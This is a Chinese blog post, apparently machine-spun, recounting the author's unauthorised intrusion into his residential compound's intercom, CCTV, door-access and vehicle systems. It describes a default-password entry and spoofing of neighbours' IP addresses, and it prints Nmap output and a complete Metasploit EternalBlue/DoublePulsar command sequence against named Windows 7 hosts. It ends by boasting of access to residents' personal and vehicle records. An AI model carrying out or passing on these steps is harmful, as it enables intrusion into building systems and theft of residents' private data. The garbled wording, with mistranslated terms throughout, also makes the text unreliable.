实战小区安全防御系统是如何破解的

自媒体自小也是1个喜爱把事儿形式化的男生,可是实际一直在不知不觉让你过多的开心,例如不断的搬新家。

自媒体从毕业后到如今上上下下凑够了10次搬新家运功,总算在第10次搬新家的当时搬入了真实应属自身的房屋。

15年底借着楼价最少的当时捡了个漏,一咬紧牙购得一整套两房半小住宅,17年拿房装潢,总算在18年末方案搬入去住,自媒体我总算再也不用搬新家了,情绪愉快,住进来以后就开使忙乎各类琐碎,因此这好多个月是十分的忙碌,搏客也更得少,只有內容都会摘记里边,渐渐地更。

自媒体所买的住宅区对自身的智能安防系统推广的很及时,因此太闲的当时自媒体我也对住宅区的安防监控系统开展多次简易的渗入,更好拿到各类安防监控系统,这篇文章就来详尽的表明一会儿。

打算

开使以前,自媒体必须对坏境开展1个简易的叙述,便于大伙儿可以在记忆里脑补一会儿全部渗透测试的流程,算作自媒体再线下渗入的1个事例吧,往下也有对全部购物中心各类店面各类的渗入流程,都是三二解读。

好啦,屁话也不再多了,我们即然是对应用系统开展渗透测试,生态是有着1个通道,那这一通道在那找呢?

大家都知道,通常住宅区这类內部的互联网全是不立即联接到公网的,假如连那都是干了防护,独立有个跳板来做发送,那样相对比较安会,可是没问题状况全是没公网的,这类内网体系有2个突显的特性。

前点也是保护工作员太过的信赖了内部网的设备,觉得要是不联接公网就大部分不要紧,高枕无忧,简直图样图森破。

第二点也是沒有安会防护软件,即使有,那都是病原体特点库数千年不容易升级,跟摆放相同,沒有公网升级个毛线,这一些后边有设备能够认证。

因此具有这2个特性的內部内网是十分敏感的,要是寻找1个通道,大部分全部互联网就game over了,这一通道就十分的找工作难了。





毫无疑问,如今的住宅区全是每家每户装上1个可视对讲机,这东西偶尔挺好用,例如有客人来了,楼底下栅栏门门禁能够用这东西无线开关门,能够话音对讲,可以看到另一方的脸,还要录音录像,不仅如此,还能跟家中的烟雾报警器连起來,发生火灾立即通告物管并传出报警,还要通话别的居民来1个免費的内网语音通话,作用能够说成相等于多种多样了。



你猜的对了,我们全部渗透测试流程就从这一设施开使,先讨论一下我们这一利害的可视对讲机长哪些





根据缺省弱口今进到工程模式,取得ip地址,端口也有服务器地址

取下对讲机

我擦嘞,这网络线也变短了吧,上道具

把网络线开展增加便捷接交换机、无线路由、手提电脑这类的设施,最终确定下通信是不是恰当

基础打算工做拿下以后就开使开展侵入渗入了。

扫面

依据以前撸光猫内部网的经历,这儿的IP地址显然是确定的,并且跟居民号是关联的,假如应用自身的iP地点开展检测,万一出啥难题那没有十分的难堪,即然如今许多施工方都都还没搬入,那麼IP地址池也是许多的空余,就应用别的居民的IP地址吧,要是不矛盾就行,说干就干,上武器:



1个移动电源、1个无线路由、每台手提电脑

接电源后设置路由器的固定IP



那样手提电脑根据无线网络就能够对IP段开展扫面了,我这应用的扫描软件是Angry IP Scanner,图形界面用起來太爽了,并且速率也快

对192.165.0.1/16开展扫面发觉生存服务器1256个,以便对IP地址迅速归类,将生存的IP地址所有另存,撰写python角本对ip的http出现异常头开展归类,最后分成下边的这几种:

第一类

第二类

DNVRS-Webs



Hikvision-webs/

App-webs/

这几种全是海康威视的摄像头监控,登陆界面有下列几类

只能里面那类能够無限次输错PIN码开展暴破,别的二种全是输错四次就锁住

第三类

Net Keybord-Webs

它是1个互联网健盘,一般用以使用监视器的云台旋转,例如球机的使用杆,登陆界面

PIN码输错6次就锁住。

第四类

根据对这几类设施的分类扫面,最后明确了多台windows虚拟主机

根据对这几类设施的分类扫面,最后明确了多台windows虚拟主机

192.165.15.174

192.165.15.177

192.165.15.190

192.165.15.200

192.165.30.2

应用Nmap扫面結果给出

# Nmap 7.70 scan initiated Fri May 18 23:51:30 2018 as: nmap -iL something_ip.txt -oN scaned.txt -T4 --openNmap scan report for 192.165.15.174

Host is up (0.063s latency).

Not shown: 990 closed ports

PORT STATE SERVICE

135/tcp open msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

1433/tcp open ms-sql-s2383/tcp open ms-olap4

49152/tcp open unknown

49153/tcp open unknown

49154/tcp open unknown

49155/tcp open unknown

49156/tcp open unknown

Nmap scan report for 192.165.15.190

Host is up (0.046s latency).

Not shown: 992 closed ports

PORT STATE SERVICE

135/tcp open msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

49152/tcp open unknown

49153/tcp open unknown

49154/tcp open unknown

49155/tcp open unknown

49156/tcp open unknown

Nmap scan report for 192.165.15.200

Host is up (0.030s latency).

Not shown: 991 closed ports

PORT STATE SERVICE

135/tcp open msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

49152/tcp open unknown

49153/tcp open unknown

49154/tcp open unknown

49155/tcp open unknown

49156/tcp open unknown

49157/tcp open unknown

Nmap scan report for 192.165.30.2

Host is up (0.064s latency).

Not shown: 990 closed ports

PORT STATE SERVICE

135/tcp open msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

3389/tcp open ms-wbt-server

49152/tcp open unknown

49153/tcp open unknown

49154/tcp open unknown

49155/tcp open unknown

49156/tcp open unknown

49157/tcp open unknown# Nmap done at Fri May 18 23:51:46 2018 -- 5 IP addresses (4 hosts up) scanned in 16.25 seconds

很显著,四台设备都开过445端口,列举 192.165.15.174 开过1433端口,显著是sql server数据表,192.165.30.2还开过3389,这台设备是在门禁机里边见过,是电子门禁的虚拟主机。

下边就重中之重对这多台设备下手,应用msf扫面下看是否都存有smb木马病毒(ms17_010),这木马病毒在内网确实超級功能强大,扫面截屏

发觉只能192.165.15.174 找不到ms17_010,别的三台都存有,服务器系统各自是

192.165.15.190 win7 sp1 x86

192.165.15.200 win7 sp1 x64

192.165.30.2 win7 sp1 x86

如今目的就十分确立了,可是有一个难题,msf内置的运用模快只对于x64板本的服务器系统,针对x86板本的体系只有应用别的道具,emmmmm___

阵阵思索以后,自媒体决策先拿下那台64位win7,以便可以没问题的反跳shell回家,把我无线路由改为桥接模式,本机笔记本设定固定IP,那样我的设备就跟目的设备处在同样网络拓扑,反跳生态无水压

AA1.png

so有限责任公司

msf的使用方法我这儿也不再多了,假如我也不知道,能够发消息有限责任公司得出一張run vnc的截屏,拿到监控设备

D1.pngD2.pngD3.png

趣味的是这台设备上竟然装上360安全卫士有限责任公司

留意看上边一张照片的哪个监控中心,管理人员眼前有三台设备,因此另一个两部我下一阶段还要拿下。

上边说64位win7早已拿到,如今拿下32位设备,应用 https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit 这儿的Ruby角本只能,必须留意的是假如本机是kali 64位的必须安裝 wine32,安裝方式是

dpkg --add-architecture i386 && apt-get update && apt-get install wine32

并且全线使用必须在root下边,安裝完wine32后实行一会儿 wine32 cmd.exe 那样会自動在/root下边建立.wine文件名,这一文件名msf会采用

应用

git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit.git

将角本复制到当地,随后把文件名下的deps 文件名和rb文档拷贝到msf的modules文件名下,那样既能够应用了(PS:我这儿只拷贝了rb角本,deps沒有拷贝以往因此指令不太一样),实际指令给出

msf > use exploit/windows/smb/eternalblue_doublepulsar

msf exploit(windows/smb/eternalblue_doublepulsar) > set ETERNALBLUEPATH /home/poweroff/Github/Eternalblue-Doublepulsar-Metasploit/deps/

ETERNALBLUEPATH => /home/poweroff/Github/Eternalblue-Doublepulsar-Metasploit/deps/

msf exploit(windows/smb/eternalblue_doublepulsar) > set DOUBLEPULSARPATH /home/poweroff/Github/Eternalblue-Doublepulsar-Metasploit/deps/

DOUBLEPULSARPATH => /home/poweroff/Github/Eternalblue-Doublepulsar-Metasploit/deps/

msf exploit(windows/smb/eternalblue_doublepulsar) > set TARGETARCHITECTURE x86

TARGETARCHITECTURE => x86

msf exploit(windows/smb/eternalblue_doublepulsar) > set PROCESSINJECT wlms.exe

PROCESSINJECT => wlms.exe

msf exploit(windows/smb/eternalblue_doublepulsar) > show targets

Exploit targets:

Id Name

-- ----

0 Windows XP (all services pack) (x86) (x64)

1 Windows Server 2003 SP0 (x86)

2 Windows Server 2003 SP1/SP2 (x86)

3 Windows Server 2003 (x64)

4 Windows Vista (x86)

5 Windows Vista (x64)

6 Windows Server 2008 (x86)

7 Windows Server 2008 R2 (x86) (x64)

8 Windows 7 (all services pack) (x86) (x64)

msf exploit(windows/smb/eternalblue_doublepulsar) > set target 8

target => 8

msf exploit(windows/smb/eternalblue_doublepulsar) > set rhostset rhost

msf exploit(windows/smb/eternalblue_doublepulsar) > set rhost 192.165.15.190

rhost => 192.165.15.190

msf exploit(windows/smb/eternalblue_doublepulsar) > set lhost 192.165.7.11

lhost => 192.165.7.11

msf exploit(windows/smb/eternalblue_doublepulsar) > exploit

可以的话得话进攻就完成了,得出进攻完成的截屏。

第一位是电子门禁,未装防毒软件,就只能某些门卡管理系统软件

D4.png

下一个体系是车辆管理系统,车子进出库当时用的

D5.png

小结

好啦,自此,自媒体对住宅区的安防监控系统开展了简易的渗透测试,完成拿到重要体系,列举在虚拟主机中还发觉了很多的灵敏文档,包含施工方的私人信息,车辆信息,车子出进备案消息这些,怪不得说各类电话骚扰,这真是要这招泄漏。

后记

安会是1个总体,千里之堤溃于蚁穴,下多次把门卡的拷贝破译也有智能控制举升杠的綜合合为一体再写篇。

相关文章

- 5条评论

嘻友喵叽2022-06-01 01:48:12

嘻友喵叽2022-06-01 01:48:12- own: 990 closed portsPORT STATE SERVICE135/tcp open

掩吻酒事2022-06-01 07:39:10

掩吻酒事2022-06-01 07:39:10- 了rb角本,deps沒有拷贝以往因此指令不太一样),实际指令给出msf > use exploit/windows/smb/eternalblue_doubl

纵遇白况2022-06-01 04:33:55

纵遇白况2022-06-01 04:33:55- losed portsPORT STATE SERVICE135/tcp open msrpc139/tcp ope

弦久寂星2022-05-31 23:51:12

弦久寂星2022-05-31 23:51:12- 联的,假如应用自身的iP地点开展检测,万一出啥难题那没有十分的难堪,即然如今许多施工方都都还没搬入,那麼IP地址池也是许多的空余,就应用别的居民的IP地址吧,要是不矛盾就行,说干就干,上

余安徒掠2022-06-01 02:00:19

余安徒掠2022-06-01 02:00:19- 5 IP addresses (4 hosts up) scanned in 16.25 seconds很显著,四台设备都开过445端口,列举 192.165.15.174 开过1433端口,显著是sql server数据表,192.165.30.2还开过3389,这台设备是在门禁机里边

滇ICP备19002590号-1

滇ICP备19002590号-1